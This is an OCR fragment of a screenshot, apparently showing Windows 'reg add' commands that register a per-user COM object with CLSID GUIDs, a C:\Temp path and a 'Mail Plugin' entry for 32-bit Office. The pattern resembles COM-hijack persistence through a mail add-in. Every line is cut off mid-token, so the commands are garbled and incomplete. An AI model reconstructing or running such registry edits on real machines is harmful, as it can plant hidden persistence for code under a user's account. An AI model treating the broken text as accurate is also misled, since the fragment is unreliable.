
REG_SZ /d "C:\Temp\qwqd
reg add HKCU\Software\C
97D1-485A-9EC1-A2606563
ThreadingModel /t REG_S
#32bit office on 64bit 
reg add HKCU\Software\C
{84DA0A92-25E0-11D3-B9F
REG_SZ /d "{49CBB1C7-97
/f

reg add HKCU\Software\C
{49CBB1C7-97D1-485A-9EC
/d "Mail Plugin" /f

reg add HKCU\Software\C